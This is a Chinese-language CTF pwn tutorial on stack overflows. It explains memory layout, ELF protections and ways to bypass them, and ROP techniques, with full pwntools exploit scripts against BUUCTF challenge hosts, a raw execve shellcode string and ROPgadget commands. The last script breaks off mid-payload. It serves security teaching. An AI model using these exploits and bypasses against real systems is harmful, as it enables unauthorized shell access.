







栈
栈是一种典型的后进先出 (Last in First Out) 的数据结构,其操作主要有压栈 (push) 与出栈 (pop) 两种操作,如下图所示(维基百科)。两种操作都操作栈顶,当然,它也有栈底。

高级语言在运行时都会被转换为汇编程序,在汇编程序运行过程中,充分利用了这一数据结构。每个程序在运行时都有虚拟地址空间,其中某一部分就是该程序对应的栈,用于保存函数调用信息和局部变量。此外,常见的操作也是压栈与出栈。需要注意的是,程序的栈是从进程地址空间的高地址向低地址增长的。
以上介绍来自CTF-wiki
linux内存布局

Kernel Space:Kernel space 是 Linux 内核的运行空间,User space 是用户程序的运行空间。在设计时考虑到安全因素,内核空间和用户用户是隔离的,即使用户的程序崩溃了,内核也不受影响。
Stack:Linux中的栈与数据结构中的栈类似,是计算机程序中非常重要的理论之一,可以说没有一个程序程序可以离开这种结构栈。用户或者程序都可以把数据压入栈中,不管如何栈始终有一个特性:先入栈的数据最后出栈(First In Last Out, FIFO)。
Heap:堆相对相对与栈来说比较复杂,编程人员在设计时程序可能会申请一段内存,或者删除掉一段已经申请过的内存,而且申请的大小也不确定,可以是从几个字节,也可以是数 GB ,所以堆的管理相对来说比较复杂。
bss段:BSS段通常是一块内存区域用来存放程序中未初始化的或者初始化为0的全局变量和静态变量的。特点是可读写的,程序初始化时会自动清零。
Data段:数据段是一块内存区域它用来存放程序中已初始化的全局变量的。数据段是静态内存分配。
Code段:代码段是一块内存区域来存放程序执行代码的。代码段在程序运行前就已经确定,代码段在内存中是一段只读空间,但有些架构也允许代码段可读写,即允许自修改程序。
缓冲区溢出分为栈溢出和堆溢出。栈溢出是由于在栈的空间内,放入大于栈空间的数据,导致栈空间以外有用的内存单元被改写,这种现象就称为栈溢出。普通的溢出不会有太大危害,但是如果向溢出的内存中写入的是精心准够着的数据(payload),就可能使得程序流程被劫持,使得危险的代码被执行,最终造成重大危害。
发现程序有漏洞后,如果是恶意攻击者,就会利用发现的漏洞。从而获得系统控制权限。用户从目标系统中找到容易攻击的漏洞,然后利用该漏洞获取权限,从而实现对目标系统的控制。漏洞利用英语:Exploit,译为“利用”,简称EXP,是计算机安全术语,指的是利用程序中的某些漏洞,来得到计算机的控制权(使自己编写的代码越过具有漏洞的程序的限制,从而获得运行权限)。
原理
栈溢出指的是程序向栈中某个变量中写入的字节数超过了这个变量本身所申请的字节数,因而导致与其相邻的栈中的变量的值被改变。这种问题是一种特定的缓冲区溢出漏洞,类似的还有堆溢出,bss 段溢出等溢出方式。栈溢出漏洞轻则可以使程序崩溃,重则可以使攻击者控制程序执行流程。此外,我们也不难发现,发生栈溢出的基本前提是
程序必须向栈上写入数据。
写入的数据大小没有被良好地控制。
我们需要了解一下栈中常用的3个寄存器,64位cpu对应rsp,rbp,rip三个寄存器。
而32位cpu则对应esp,ebp,eip三个寄存器。
然后我们了解一下栈帧的概念,一个栈帧就是保存一个函数的状态,简单来说就是一个函数所需要的栈空间,rsp/esp永远指向栈帧的栈顶,rbp/ebp则永远指向栈帧的栈底,rip/eip指向当前栈栈帧执行的命令。

如图中文字所,栈从高地址向低地址开辟内存空间,所以低地址的是栈顶,而栈底的第一个栈帧在这里存放着我们的主函数的父函数,所以main函数并不是最栈顶的函数,main上面还会在编译过程中有一些库函数,但是他们并不会产生栈帧,因为栈先进后出的特性,所以当在main函数中需要调用其他函数时,就开辟一个新的函数栈帧,并存储上一个栈的栈底,当调用结束时,将现在的栈帧弹出,恢复到原来的main函数继续执行完main函数,比如,当上面的代码main函数调用到sum函数时,便会开辟一个新的栈帧,而sum函数所需要的参数,会被逆向存储在父函数(在这里也就是main函数)的栈帧中
文件保护机制
ELF文件介绍
ELF:Executable and Linkable Format
一种Linux下常用的可执行文件、对象、共享库的标准文件格式。
文件保护机制

Linux ELF文件的保护主要有四种:Canary、NX、PIE、RELRO
在Linux中可以用checksec来检测文件的保护机制:

第一行的arch 表示 程序架构信息
Canary
Canary是金丝雀的意思。技术上表示最先的测试的意思。这个来自以前挖煤的时候,矿工都会先把金丝雀放进矿洞,或者挖煤的时候一直带着金丝雀。金丝雀对甲烷和一氧化碳浓度比较敏感,会先报警。所以大家都用Canary来搞最先的测试。Stack Canary表示栈的报警保护。
在函数返回值之前添加的一串随机数(不超过机器字长)(也叫做cookie),末位为/x00(提供了覆盖最后一字节输出泄露Canary的可能),如果出现缓冲区溢出攻击,覆盖内容覆盖到Canary处,就会改变原本该处的数值,当程序执行到此处时,会检查Canary值是否跟开始的值一样,如果不一样,程序会崩溃,从而达到保护返回地址的目的。
机制绕过:
开启canary后就不能直接使用普通的溢出方法来覆盖栈中的函数返回地址了,要用一些巧妙的方法来绕过或者利canary本身的弱点来攻击
(1)泄露栈中的 Canary:泄露栈中的 Canary 的方法是打印栈中 Canary 的值。 这种利用方式需要存在合适的输出函数得到canay的值。再构造payload的时候再将cannary的值写回栈中从而绕过CANNARY的保护。
(2)爆破 Canary:对于 Canary,虽然每次进程重启后的 Canary 不同,但是同一个进程中的不同线程的 Canary 是相同的,并且通过 fork 函数创建的子进程的 Canary 也是相同的,因为 fork 函数会直接拷贝父进程的内存。我们可以利用这样的特点,彻底逐个字节将 Canary 爆破出来。
(3)劫持__stack_chk_fail 函数:Canary 失败的处理逻辑会进入到 __stack_chk_failed 函数,__stack_chk_failed 函数是一个普通的延迟绑定函数,可以通过修改 GOT 表劫持这个函数。
(4)覆盖 TLS 中储存的 Canary 值:Canary 储存在 TLS 中,在函数返回前会使用这个值进行对比。当溢出尺寸较大时,可以同时覆盖栈上储存的 Canary 和 TLS 储存的 Canary 实现绕过
NX (DEP)
NX即No-eXecute(不可执行)的意思,Windows平台上称为DEP,NX(DEP)的基本原理是将数据所在内存页标识为不可执行,当程序溢出成功转入shellcode时,程序会尝试在数据页面上执行指令,此时CPU就会抛出异常,而不是去执行恶意指令。
机制绕过:
当程序开启NX时, 如果我们在堆栈上部署自己的 shellcode 并触发时,只会直接造成程序的崩溃,开启NX之后栈和bss段就只有读写权限,没有执行权限了,所以就要用到rop这种方法拿到系统权限,
如果程序很复杂,或者程序用的是静态编译的话,那么就可以使用ROPgadget这个工具很方便的直接生成rop利用链。有时候好多程序不能直接用ROPgadget这个工具直接找到利用链,所以就要手动分析程序来getshell了。
PIE(ASLR)
一般情况下NX(Windows平台上称为DEP)和地址空间分布随机化(PIE/ASLR)(address space layout randomization)会同时工作。内存地址随机化机制有三种情况:
0 – 表示关闭进程地址空间随机化。
1 – 表示将mmap的基地址,栈基地址和.so地址随机化
2 – 表示在1的基础上增加heap的地址随机化
该保护能使每次运行的程序的地址都不同,防止根据固定地址来写exp执行攻击。
可以防止Ret2libc方式针对DEP的攻击。ASLR和DEP配合使用,能有效阻止攻击者在堆栈上运行恶意代码
机制绕过:
PIE
保护机制,影响的是程序加载的基址,并不会影响指令间的相对地址,因此如果我们能够泄露程序的某个地址,就可以通过修改偏移获得程序其它函数的地址
RELRO
Relocation Read-Only (RELRO) 此项技术主要针对 GOT 改写的攻击方式。它分为两种,Partial RELRO 和 Full RELRO。
部分RELRO 易受到攻击,例如攻击者可以atoi.got为system.plt,进而输入/bin/sh\x00获得shell
完全RELRO 使整个 GOT 只读,从而无法被覆盖,但这样会大大增加程序的启动时间,因为程序在启动之前需要解析所有的符号。
机制绕过:
如果程序开启了FULL RELRO,意味着我们无法修改got表,所以一般也采用通过ROP绕过的方法。
ROP
ROP
Return Oriented Programming,其主要思想是在栈缓冲区溢出的基础上,利用程序中已有的小片段 (gadgets) 来改变某些寄存器或者变量的值,从而控制程序的执行流程。
有以下一些概念:
-
rop:在栈缓冲区溢出的基础上,利用程序中已有的小片段 (gadgets) 来改变某些寄存器或者变量的值,从而控制程序的执行流程。
-
gadgets:在程序中的指令片段,有时我们为了达到我们执行命令的目的,需要多个gadget来完成我们的功能。gadget最后一般都有ret,因为我们需要将程序控制权(EIP)给下一个gadget。即让程序自动持续的选择堆栈中的指令依次执行。
-
ropgadgets:一个pwntools的一个命令行工具,用来具体寻找gadgets的。例如:我们从pop、ret序列当中寻找其中的eax
ROPgadget --binary ./7.exe --only "pop|ret" | grep "eax"
4、在linux系统中,函数的调用是有一个系统调用号的。例如execve("/bin/sh",null,null)函数其系统调用号是11,即十六进制0xb。
ret2txt
ret2text 即控制程序执行程序本身已有的的代码 (.text)。其实,这种攻击方法是一种笼统的描述。我们控制执行程序已有的代码的时候也可以控制程序执行好几段不相邻的程序已有的代码 (也就是 gadgets),这就是我们所要说的 ROP
例题:rip [BUUCTF]
网址:https://buuoj.cn/challenges#rip
首先在checksec中检查文件保护机制
使用64位IDA打开:

shift+F12查看字符串
发现可疑字符“bin/sh”和"ok.bye!!!"
双击ok.bye!!!后使用ctrl + x来跟进
 使用
使用F5进入反汇编界面


gets()函数没有限制数据输入大小,

 system("/bin/sh")是获取shell的指令,这个程序中/bin/sh/在fun()函数中。
system("/bin/sh")是获取shell的指令,这个程序中/bin/sh/在fun()函数中。
char s[15]指令开辟了15字节的空间,但是gets()没有对输入进行限制,因此虽然s只有15字节的位置,但是我们可以输入无数个数据,

由这里我们可以知道s距离rbp(栈底)的距离是Fh
又由于本题目老版本是32位程序,现在是64位程序,需要额外加上8字节的空间进行堆栈平衡。
payload = 'a' * 23 + p64(0x40118A)
完整exp:
from pwn import *
re = remote("node4.buuoj.cn",25085)
payload = 'a' * 23 + p64(0x40118A)
re.sendline(payload)
re.interactive()

ret2shellcode
ret2shellcode,即控制程序执行 shellcode 代码。shellcode 指的是用于完成某个功能的汇编代码,常见的功能主要是获取目标系统的 shell。一般来说,shellcode 需要我们自己填充。这其实是另外一种典型的利用方法,即此时我们需要自己去填充一些可执行的代码。
在栈溢出的基础上,要想执行 shellcode,需要对应的 binary 在运行时,shellcode 所在的区域具有可执行权限。
shellcode编写参考:
shellcode的艺术
shellcode获取与编写
A. 利用pwntools
(1)先设置目标机的参数
context(os=’linux’, arch=’amd64’, log_level=’debug’)
1). os设置系统为linux系统,在完成ctf题目的时候,大多数pwn题目的系统都是linux
2). arch设置架构为amd64,可以简单的认为设置为64位的模式,对应的32位模式是i386
3). log_level设置日志输出的等级为debug,这句话在调试的时候一般会设置,这样pwntools会将完整的io过程都打印下来,使得调试更加方便,可以避免在完成CTF题目时出现一些和IO相关的错误。
(2)获取shellcode
1)获得执行system(“/bin/sh”)汇编代码所对应的机器码:
asm(shellcraft.sh())
具体利用如下:
from pwn import*
context(log_level = 'debug', arch = 'i386', os = 'linux')
shellcode=asm(shellcraft.sh())
B. 在线搜索shellcode
利用搜索引擎检索别人写好的可以直接来用的 shellcode。
exploit-db:
https://www.exploit-db.com/shellcodes
这是一个 python 爬取 exploit-db 上所有 shellcode 的库。
sh对应的shellcode:
shellcode = "\x31\xc0\x31\xdb\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\x51\x52\x55\x89\xe5\x0f\x34\x31\xc0\x31\xdb\xfe\xc0\x51\x52\x55\x89\xe5\x0f\x34"
C. 自己编写
或者可以用msf生成,或者自己反编译一下。
略。
例题:
mrctf2020_shellcode [BUUCTF]
https://buuoj.cn/challenges#mrctf2020_shellcode
先用checksec检查,发现是amd 64位。


需要注意的是:

代码中间使用了call指令到导致不能使用F5,我们不能看到反汇编的代码。

看汇编码,

 本题直接用
本题直接用pwntools生成shellcode即可
from pwn import *
context(log_level = 'debug', arch = 'amd64', os = 'linux')
shellcode = asm(shellcraft.sh())
re = remote("node4.buuoj.cn",25895)
re.sendline(shellcode)
re.interactive()
ret2syscall
ret2syscall,即控制程序执行系统调用,获取 shell。
参考:
https://blog.csdn.net/qq_33948522/article/details/93880812
Linux系统调用的实现
Linux 的系统调用通过int 80h实现,用系统调用号来区分入口函数。操作系统实现系统调用的基本过程是:
1. 应用程序调用库函数(API);
2. API 将系统调用号存入 EAX,然后通过中断调用使系统进入内核态;
3. 内核中的中断处理函数根据系统调用号,调用对应的内核函数(系统调用);
4. 系统调用完成相应功能,将返回值存入 EAX,返回到中断处理函数;
2. 中断处理函数返回到 API 中;
6. API 将 EAX 返回给应用程序。
应用程序调用系统调用的过程是:
1. 把系统调用的编号存入 EAX;
2. 把函数参数存入其它通用寄存器;
3. 触发 0x80 号中断(int 0x80)。
Syscall的函数调用规范为:execve(“/bin/sh”, 0,0);
所以,eax = 0xb | ebx = address 0f ‘/bin/sh’ | ecx = 0 | edx = 0
它对应的汇编代码为:
pop eax# 系统调用号载入, execve为0xb
pop ebx# 第一个参数, /bin/sh的string
pop ecx# 第二个参数,0
pop edx# 第三个参数,0
int 0x80
例题和剩余讲解暂略。
ret2libc
ret2libc 即控制函数的执行 libc 中的函数,通常是返回至某个函数的 plt 处或者函数的具体位置 (即函数对应的 got 表项的内容)。一般情况下,我们会选择执行system("/bin/sh"),故而此时我们需要知道 system 函数的地址。这种技术可以绕过NX(DEP)的保护,
ret2libc 这种攻击方式主要是针对 动态链接(Dynamic linking) 编译的程序,因为正常情况下是无法在程序中找到像system()、execve()这种系统级函数(如果程序中直接包含了这种函数就可以直接控制返回地址指向他们,而不用通过这种麻烦的方式)。因为程序是动态链接生成的,所以在程序运行时会调用 libc.so (程序被装载时,动态链接器会将程序所有所需的动态链接库加载至进程空间,libc.so就是其中最基本的一个),libc.so是 linux 下 C 语言库中的运行库glibc 的动态链接版,并且 libc.so 中包含了大量的可以利用的函数,包括 system()、execve()等系统级函数,我们可以通过找到这些函数在内存中的地址覆盖掉返回地址来获得当前进程的控制权。通常情况下,我们会选择执行 system("/bin/sh") 来打开 shell, 如此就只剩下两个问题:
1、找到 system() 函数的地址;
2、在内存中找到"/bin/sh"这个字符串的地址。
整体思路:
图片来源:
https://zhuanlan.zhihu.com/p/367387964
因为延迟绑定机制的存在,泄露Libc函数只能选择溢出前的libc函数
计算偏移量:
Libc偏移 = 源地址 - libc地址
例题
ciscn_2019_c_1 [BUUCTF]
https://buuoj.cn/challenges#ciscn_2019_c_1

首先使用checksec查询文件保护机制
之后在IDA中打开。


发现没有system(),/bin/sh/函数,并且NX保护已开启,因此要使用ret2libc。

我们发现encrypt()函数中的gets()函数没有限制读入的长度,可以造成溢出。
本题中encrypt()函数中的加密过程部分,它会对我们输入的字符串进行操作,为了保证我们构造的rop不会被破坏,要想办法绕过加密,14行的if判断里有个strlen函数,strlen的作用是得知字符串的长度,但是遇到’\0‘就会停止,所以我们在构造rop的时候可以在字符串前加上’\0‘来绕过加密。
使用

ROPgadget --binary ciscn_2019_c_1 |grep ret来搜索ret
使用
ROPgadget --binary ciscn_2019_c_1 |grep "pop rdi"来搜索pop rdi

from pwn import*
from LibcSearcher import*
r=remote('node3.buuoj.cn',26887)
elf=ELF('./ciscn_2019_c_1')
main=0x400b28
pop_rdi=0x400c83
ret=0x4006b9
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
r.sendlineafter('choice!\n','1')
payload='\0'+'a'*(0x50-1+8)
payload+=p64(pop_rdi)
payload+=p64(puts_got)
payload+=p64(puts_plt)
payload+=p64(main)
r.sendlineafter('encrypted\n',payload)
r.recvline()
r.recvline()
puts_addr=u64(r.recvuntil('\n')[:-1].ljust(8,'\0'))
print hex(puts_addr)
libc=LibcSearcher('puts',puts_addr)
offset=puts_addr-libc.dump('puts')
binsh=offset+libc.dump('str_bin_sh')
system=offset+libc.dump('system')
r.sendlineafter('choice!\n','1')
payload='\0'+'a'*(0x50-1+8)
payload+=p64(ret)
